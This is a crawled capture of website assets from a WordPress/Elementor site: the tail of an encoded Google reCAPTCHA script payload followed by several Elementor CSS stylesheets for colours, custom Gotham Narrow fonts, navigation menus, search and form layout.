h8O9wojCsMK9D1xqw4nCpsO1wqXCjhEhdsOqw7PClQlcworDi8Ktw4/DgsOJwonDnsOCDMOFwqXCkEXDlmLDkDhTw49fwqbDtV8IwpHDpsOQw4/[base64]/Ds8K/LFQCw5wwKRrDqWfCqcOWCMKtwqnDlS7CgMOkw6p6w7kIwqJSw6Vlw6/ClilIw4ITNjV7woDDmsK/w73Co8Kpwo3DnsKGw70GSXw7RMKLw6wRS0pxFxtaKkXDkcKtwpc9L8K0w4I4dsKbXWnCmB7Dr8O1wo3Dulk3w4zCsxd/CcKUw5PCln4iA8OkfXLDt8OPw6zDqcKkPcOEeMOBwqrCuhrDrzxHGz3DssKlB8Kzwq/Cl0zDh8Khw7l4w6/DsW7CnUzCnMObYcOew445VMOIw7bDpsOTw455worCvmzCrgBCFzV3MSRAZ8KPK2bDlnrCscOXw7zDicO2wqELw5HCrUhEwptdw7zDrMOGa1EbEsKhPsO4ZcOTwrPDucOfw6HCm1/DiRZ6PsOZJsKDf8OGPsOgw4fDlFMTw6zCrGBBwqEqw6ogw6XDhsOhw6LDv0DDsRTDhMKcJhPDkQbCmcORA1J6w7FCw67DucO1w6ZVAR/[base64]/w4/CpsOJK8Ohw7bCt8K0wqrCs8OuXCwAw6XDvgPDtsKiw4EHcsKSw4x+RsOcOcOMNgjCvMOCHsOSQMKsw40cY8OVwp/[base64]/CtsO9w6fDuAnCoDTCjMOIwrorw49fwqEPw6zCusKgwqLCtD1ew5BOYHDDj8KWwoNrQyApY3lJUnzDoMKsUnMVOwZmWsOzCMOBJcK/fzvChsODG1PDkcK1AsOAw4jDthtfNxEkw78fXcOxwp3CohNeUcK9VD/Cn8OTwo1Iwq4INsOIUhnDmyPDlXwWw5l4w4zDi8K2w6PCo1AneHIhVsOjCsOBGsK2w6/DiwETwrrCrMO0Kmg5Q8KjS8OKwqnCosOzHBbCtsKrw5oGwoM2XSTDgsK2TznDuGIfw4jCqsKuU8KXw43ClQUwwoHDh8K6IsKaccOkwqB0IUXDhE4zT0gbwrvDrApAAsKOw6/DmQjDtMO6woQMPTvDrUnCocOxwpBuIFp0wqEfTGTCvkvCn8O6FwsewpLDqhodMkQObx8PHgPCtg9jw55sw79LL8OFwostUcKYRcKjwqk4w4h2TVZgw5jDvxtTw616XsOYw4sew5rCgHLCvm5ZR8KhwoFpwqB/A8KgwovDvXXDlFHDgMOVw5LDq2MSZjZYw7TDjB1vwqjChFPDmgjCnxZ9w7sDWcK0woM5wrdhwqEYR8K/wpDCv8KIw6MdZkDDgMKvAy0IXMOYE8K6dyTCt8OidMOQUw0sd8KyTDnClsOAwo3CgMOwDnfDisOuw4/Dn8K2OBo1wrHDuW7Cm3USw44gBsKiw64+wrpXV8KcwpDCuBPCrgE/[base64]/CpDIlwrPDmk0AEcO/wovCuCMKWzNpw7/DncOfTTAfN8O+AcKuw6fCgXvDocOtMsOtw6tkw43CpcK+wrvDu0bDpX7DoMOcw6jCiGTCnDvCkcKEw4M8w6ZIw6liDBZtw4HDosKswoAewrLCisORUMOgw4oRLsOqwqcrYE3Dpk5kw5oZw4ozwogQwq3CiMOPfWvCj2/DhgPCizzCmMKnwpDDj8KPdMKSUcKdblxgwptqw5TCjz7DlMOXFsKnw5R2w67CmwprF2fDrxPDrHhOw7HDpWghLxXCpsKVfh1jw7p7ccOaIiTCuBZeCcOnwox0w6rDkcOEYE/DlsK2wqJ4DMOGWVvDvx5Aw49ww7JkJmkrwqXDmMO8w7I/NGV7IxLCicKjLcKqTMOhw6NkOzoKwqEew6nDjkoIw7bCqcKaCsOWKcKqYMKcBnTCrXBIGU/[base64]/DUPCu8Kpw5o0wrZAwqNjWWjCq8OlacKYf8KlImhFwrTCs115d0jChg1rdcK7Nzwpwr/CisO1QkzDhcKTZMKOw6nCucKbBMObwpJjwpLDvcOkcMO/w4zCnsOPHsKdDATDjh7CmBMbbMK9w6TDhsO1w5xLw7o8E8KRw4pBGjfCniIeNsOdJ8K3UjUwwr1vR8OOUcOgw5bCj8Kmw4R/[base64]/CqcOkY3LCu1fClUtHFwYyw5wZW8OEc8K/wpTDkCnDhzDDo3FTKWMiwoZ9GsO3wr40w78/Sw5LLcOXaGvDoMOkdWYrwpfDtHTCuEDDozPCkkV6XmkAw7pTw6TDhn/ChG7DtcOzwo0xwp3CkhwpFhRAwrzCrWYDDzlzPD7CnMOBw4tIwpkTw7w9LsKiM8K9w4wjwoskb3zDqcOQw59aw5jCuAUvwoEJc8KywpDDs8K4OsKLHGTCvMKCw6rCqDd6CWgxwrUTT8OPGcK8dzfCq8Ohw5HCh8OVIsOxAHUGJRNdwrLCjSJaw6/Cp1/CgHlnwobCnMKMw6DDhyzDhMKeGVcpKcKsw6rDrFJPwonDlsOxwqHDi8KwLR/CjWBEBQNoZBPDnFbChnDDsnonwqUdw4DDk8OkWmkRw5LCgcOzw4YiU3XDmsK5XMOOGsOvJ8KVwrpXMWMew75Kw6PDhmLDoMKlZcKIw6rDmsKOw5LDnyxZc0hTw5hBBcKxwr8uOgXCpRzCicOJw7jDscKew7PChsOkEmfDg8Ohwo3CinvDosOyKFnDoMO/wo3DvQ/DiE8vwr8lw6TDl8KZTitLA2nCsMO7w6bCgsK+XMKnCsO1esOrYMKjLcO+EyjCsANGE8KAwqrDu8Kuwo3CtWMjM8K/w4vClcOGGlkgwofCnsKMIlTDoEULTHHDnQ4aNcKZU2rCrjw2eVXCuMK2AxnCp14WwppPP8OjVsKSw63Dv8KLwollwq/DiDjCt8K3w4jClWgIwq/[base64]/DsyDCvw9hUH3DnhvCosOUwrouwoTCnhPDkcKjwqbCisO2dyRCw7LDs8OxS8OBw4jDlxfCjlLCmsKIw7XDtcKSN0bDpWDCh3HDh8KAGsODXnlCd3U/[base64]/Ct3nCrgfDtCsdw5dUw5HCnUPCmA9nRsKCc2QNw4PCrsKWEkLCmxTCg8O3w6EPwosMw6gYbFXCnibCrMOHw64vwp0vNm46wpRBGcOxYMKqQ8K3woAzw5zDrTcuw5DDmsKvXUDDr8Kpw7lLwr/CkcKiK8OvXkDDvyDDnCXCjWrCtwLDj29GwqkVwqbDusOgwrknwqo4JMO3CTB8w6LCrsO1w7fDoWxTw5gmw4LCs8O/w4BxcgXDqMKQVMO9w7oiw6zDl8KGFMKtAnJnw6RMB18gw5/DpEjDuEbCqcKyw6ptFXnDsMKkCMOnwr5pZ3/[base64]/w48tNnczw7kEZ8K1wqU7DA/DvEPCsMKCw6JiFMKLPsOtwobCssKewo0oEMOFe8OyY8KCw6FCQsOPGD8jGsKUaBPDlcOMw7RaD8OLGCHCmcKhwrbDssKRwpl/fEJaLAkLwq/[base64]/[base64]/Dk8OIwpjCqUPDhMKfWMOrwow0wqvDgcKHwoI\\u003d\x22],null,[\x22conf\x22,null,\x226LdeA48bAAAAAInJbVL62CXv3jlUkLWh6_uG9Pvm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dralperkaya.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Hfmz5zpjNnGXTq6ZcdvzC9DwJHe2BuVjCE/wxyVNjRk\\u003d\x22,1,0,null,1,1769274789143,0,0,[74,125,229,89],null,[160,168,199],\x22RC-MX0JLxaju_M_pQ\x22,null,null,null,null,null,\x220dAFcWeA71DtSPqJ70f8BmeBSK4OUajP_lV7ARfmCUasnf0h0evWTDN-EFZqSEPzDvo6q7C246mi7Nw_887YjUMneMF2O1LH5jMg\x22,1769357589016]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dralperkaya.com/wp-content/uploads/elementor/css/post-11.css?ver=1705326134
body_size: 221
content:
.elementor-kit-11{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-4edc11c:#04316B;--e-global-color-8d7a170:#11B4E8;--e-global-typography-primary-font-family:"Gotham Narrow";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Gotham Narrow";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Gotham Narrow";--e-global-typography-text-font-weight:normal;--e-global-typography-accent-font-family:"Gotham Narrow";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham Narrow';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://dralperkaya.com/wp-content/uploads/2021/08/GothamNarrow-Book.woff') format('woff');
}
@font-face {
	font-family: 'Gotham Narrow';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://dralperkaya.com/wp-content/uploads/2021/08/GothamNarrow-BookItalic.woff') format('woff');
}
@font-face {
	font-family: 'Gotham Narrow';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://dralperkaya.com/wp-content/uploads/2021/08/GothamNarrow-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Gotham Narrow';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('https://dralperkaya.com/wp-content/uploads/2021/08/GothamNarrow-BoldItalic.woff') format('woff');
}
@font-face {
	font-family: 'Gotham Narrow';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://dralperkaya.com/wp-content/uploads/2021/08/GothamNarrow-Thin.woff') format('woff');
}
@font-face {
	font-family: 'Gotham Narrow';
	font-style: italic;
	font-weight: 100;
	font-display: auto;
	src: url('https://dralperkaya.com/wp-content/uploads/2021/08/GothamNarrow-ThinItalic.woff') format('woff');
}
@font-face {
	font-family: 'Gotham Narrow';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://dralperkaya.com/wp-content/uploads/2021/08/GothamNarrow-Black.woff') format('woff');
}
@font-face {
	font-family: 'Gotham Narrow';
	font-style: italic;
	font-weight: 900;
	font-display: auto;
	src: url('https://dralperkaya.com/wp-content/uploads/2021/08/GothamNarrow-BlackItalic.woff') format('woff');
}
@font-face {
	font-family: 'Gotham Narrow';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://dralperkaya.com/wp-content/uploads/2021/08/GothamNarrow-Light.woff') format('woff');
}
@font-face {
	font-family: 'Gotham Narrow';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://dralperkaya.com/wp-content/uploads/2021/08/GothamNarrow-LightItalic.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://dralperkaya.com/wp-content/uploads/elementor/css/post-20184.css?ver=1705581632
body_size: 543
content:
.elementor-20184 .elementor-element.elementor-element-3acc51ec > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-20184 .elementor-element.elementor-element-630490a9{--spacer-size:35px;}.elementor-20184 .elementor-element.elementor-element-d34bfca{text-align:left;width:var( --container-widget-width, 600px );max-width:600px;--container-widget-width:600px;--container-widget-flex-grow:0;}.elementor-20184 .elementor-element.elementor-element-d34bfca .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-20184 .elementor-element.elementor-element-d34bfca > .elementor-widget-container{padding:10px 10px 10px 10px;background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-8d7a170 ) 0%, var( --e-global-color-4edc11c ) 100%);border-radius:3px 3px 3px 3px;}.elementor-20184 .elementor-element.elementor-element-162b7e2{--spacer-size:50px;}.elementor-20184 .elementor-element.elementor-element-f727771 .elementor-heading-title{color:var( --e-global-color-4edc11c );font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-20184 .elementor-element.elementor-element-901b117{--spacer-size:50px;}.elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-field-group > label, .elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-field-subgroup label{color:#033C73;}.elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-field-type-html{padding-bottom:0px;color:#033C73;}.elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-20184 .elementor-element.elementor-element-184d2dc .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-4edc11c );color:#ffffff;}.elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-button[type="submit"]{background-color:var( --e-global-color-4edc11c );color:#ffffff;}.elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-20184 .elementor-element.elementor-element-184d2dc .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-8d7a170 );color:#ffffff;}.elementor-20184 .elementor-element.elementor-element-184d2dc .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-20184 .elementor-element.elementor-element-184d2dc .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-20184 .elementor-element.elementor-element-184d2dc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-20184 .elementor-element.elementor-element-184d2dc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-20184 .elementor-element.elementor-element-98c67e5{--spacer-size:50px;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-20184 .elementor-element.elementor-element-3acc51ec > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-20184 .elementor-element.elementor-element-630490a9{--spacer-size:5px;}.elementor-20184 .elementor-element.elementor-element-d34bfca .elementor-heading-title{font-size:18px;}.elementor-20184 .elementor-element.elementor-element-162b7e2{--spacer-size:1px;}.elementor-20184 .elementor-element.elementor-element-f727771 .elementor-heading-title{font-size:14px;}.elementor-20184 .elementor-element.elementor-element-901b117{--spacer-size:53px;}.elementor-20184 .elementor-element.elementor-element-98c67e5{--spacer-size:53px;}}

--- FILE ---
content_type: text/css
request_url: https://dralperkaya.com/wp-content/uploads/elementor/css/post-20092.css?ver=1705326135
body_size: 1199
content:
.elementor-20092 .elementor-element.elementor-element-a9b3fbd:not(.elementor-motion-effects-element-type-background), .elementor-20092 .elementor-element.elementor-element-a9b3fbd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-4edc11c ) 0%, var( --e-global-color-8d7a170 ) 100%);}.elementor-20092 .elementor-element.elementor-element-a9b3fbd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-20092 .elementor-element.elementor-element-a9b3fbd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-20092 .elementor-element.elementor-element-74fa8d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20092 .elementor-element.elementor-element-74fa8d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20092 .elementor-element.elementor-element-74fa8d0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20092 .elementor-element.elementor-element-30e623c .elementor-search-form__container{min-height:77px;}.elementor-20092 .elementor-element.elementor-element-30e623c .elementor-search-form__submit{min-width:77px;--e-search-form-submit-text-color:var( --e-global-color-4edc11c );background-color:#FFFFFF;}body:not(.rtl) .elementor-20092 .elementor-element.elementor-element-30e623c .elementor-search-form__icon{padding-left:calc(77px / 3);}body.rtl .elementor-20092 .elementor-element.elementor-element-30e623c .elementor-search-form__icon{padding-right:calc(77px / 3);}.elementor-20092 .elementor-element.elementor-element-30e623c .elementor-search-form__input, .elementor-20092 .elementor-element.elementor-element-30e623c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(77px / 3);padding-right:calc(77px / 3);}.elementor-20092 .elementor-element.elementor-element-30e623c input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-20092 .elementor-element.elementor-element-30e623c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:30px;}.elementor-20092 .elementor-element.elementor-element-30e623c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:30px;}.elementor-20092 .elementor-element.elementor-element-30e623c{width:auto;max-width:auto;}.elementor-20092 .elementor-element.elementor-element-cb8dbad{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-20092 .elementor-element.elementor-element-cb8dbad .elementor-widget-container{text-align:left;}.elementor-20092 .elementor-element.elementor-element-cb8dbad .elementor-social-icon{background-color:#00000000;}.elementor-20092 .elementor-element.elementor-element-cb8dbad .elementor-social-icon i{color:#FFFFFF;}.elementor-20092 .elementor-element.elementor-element-cb8dbad .elementor-social-icon svg{fill:#FFFFFF;}.elementor-20092 .elementor-element.elementor-element-9a6ada9:not(.elementor-motion-effects-element-type-background), .elementor-20092 .elementor-element.elementor-element-9a6ada9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20092 .elementor-element.elementor-element-9a6ada9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-20092 .elementor-element.elementor-element-9a6ada9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20092 .elementor-element.elementor-element-dd8ec87.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-20092 .elementor-element.elementor-element-00f5016{text-align:left;}.elementor-20092 .elementor-element.elementor-element-1279ce1.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-20092 .elementor-element.elementor-element-ca64891:not(.elementor-motion-effects-element-type-background), .elementor-20092 .elementor-element.elementor-element-ca64891 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-4edc11c ) 0%, var( --e-global-color-8d7a170 ) 100%);}.elementor-20092 .elementor-element.elementor-element-ca64891{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20092 .elementor-element.elementor-element-ca64891 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-menu-toggle{margin:0 auto;}.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu .elementor-item{font-family:"Gotham Narrow", Sans-serif;font-size:16px;}.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:14px;padding-right:14px;padding-top:20px;padding-bottom:20px;}.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--main .elementor-item:focus{color:#DFECF0;fill:#DFECF0;}.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-8d7a170 );}.elementor-20092 .elementor-element.elementor-element-588b262 .e--pointer-framed .elementor-item:before,
					.elementor-20092 .elementor-element.elementor-element-588b262 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-8d7a170 );}.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown a, .elementor-20092 .elementor-element.elementor-element-588b262 .elementor-menu-toggle{color:#FFFFFF;}.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown{background-color:#3980AB;}.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown a:hover,
					.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown a:hover,
					.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown a.highlighted{background-color:#6AA1C1;}.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;}.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown .elementor-item, .elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-weight:500;}.elementor-20092 .elementor-element.elementor-element-e7850bb:not(.elementor-motion-effects-element-type-background), .elementor-20092 .elementor-element.elementor-element-e7850bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20092 .elementor-element.elementor-element-e7850bb{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;z-index:2;}.elementor-20092 .elementor-element.elementor-element-e7850bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20092 .elementor-element.elementor-element-58005ef.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-20092 .elementor-element.elementor-element-ed5cd8a{text-align:left;}.elementor-20092 .elementor-element.elementor-element-e61f52a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:14px;padding-right:14px;padding-top:20px;padding-bottom:20px;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--main .elementor-item:focus{color:#DFECF0;fill:#DFECF0;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-8d7a170 );}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .e--pointer-framed .elementor-item:before,
					.elementor-20092 .elementor-element.elementor-element-a83a1f4 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-8d7a170 );}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown a, .elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown a.highlighted{background-color:#3980AB;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#3980AB;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown .elementor-item, .elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-weight:500;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-20092 .elementor-element.elementor-element-a83a1f4 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-20092 .elementor-element.elementor-element-a83a1f4 div.elementor-menu-toggle:hover{color:var( --e-global-color-4edc11c );}.elementor-20092 .elementor-element.elementor-element-a83a1f4 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-4edc11c );}@media(max-width:767px){.elementor-20092 .elementor-element.elementor-element-dd8ec87{width:70%;}.elementor-20092 .elementor-element.elementor-element-dd8ec87.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-20092 .elementor-element.elementor-element-1279ce1{width:30%;}.elementor-20092 .elementor-element.elementor-element-1279ce1.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-20092 .elementor-element.elementor-element-58005ef{width:70%;}.elementor-20092 .elementor-element.elementor-element-58005ef.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-20092 .elementor-element.elementor-element-e61f52a{width:30%;}.elementor-20092 .elementor-element.elementor-element-e61f52a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown .elementor-item, .elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-20092 .elementor-element.elementor-element-a83a1f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:27px !important;}}

--- FILE ---
content_type: text/css
request_url: https://dralperkaya.com/wp-content/uploads/elementor/css/post-20104.css?ver=1705326135
body_size: 386
content:
.elementor-20104 .elementor-element.elementor-element-fde238f:not(.elementor-motion-effects-element-type-background), .elementor-20104 .elementor-element.elementor-element-fde238f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-4edc11c ) 0%, var( --e-global-color-8d7a170 ) 100%);}.elementor-20104 .elementor-element.elementor-element-fde238f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-20104 .elementor-element.elementor-element-fde238f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20104 .elementor-element.elementor-element-fa78395{color:#FFFFFF;}.elementor-20104 .elementor-element.elementor-element-2048697{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-20104 .elementor-element.elementor-element-2048697 .elementor-widget-container{text-align:left;}.elementor-20104 .elementor-element.elementor-element-2048697 .elementor-social-icon{background-color:#00000000;}.elementor-20104 .elementor-element.elementor-element-2048697 